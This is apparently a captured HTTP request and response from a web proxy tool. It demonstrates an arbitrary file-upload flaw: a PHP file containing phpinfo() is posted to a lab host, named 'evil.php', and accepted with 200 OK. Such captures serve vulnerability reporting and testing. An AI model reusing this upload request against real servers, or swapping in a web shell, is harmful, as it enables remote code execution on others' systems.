 Raw Params Headers Hex
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.46.152:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOtAOybAZXn6EqP7O
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.46.152:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOtAOybAZXn6EqP7O
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryOtAOybAZXn6EqP7O
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24
25 ------WebKitFormBoundaryOtAOybAZXn6EqP7O--
26
? < + > Type a search term 0 matches
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Feb 2022 12:51:20 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? < + > Type a search term